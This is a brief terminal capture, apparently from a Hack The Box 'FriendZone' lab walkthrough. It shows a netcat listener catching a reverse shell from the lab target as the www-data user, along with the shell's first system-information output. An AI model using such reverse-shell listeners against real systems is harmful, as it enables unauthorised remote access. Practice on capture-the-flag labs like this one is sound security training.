 [root@parrot]─[/LinuxExt/htb/friendzone]
#nc -vlp 7777
listening on [any] 7777 ...
connect to [10.10.12.96] from friendzone.red [10.10.10.123] 34554
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
10:43:07 up 33 min,  0 users,  load average: 0.02, 0.09, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$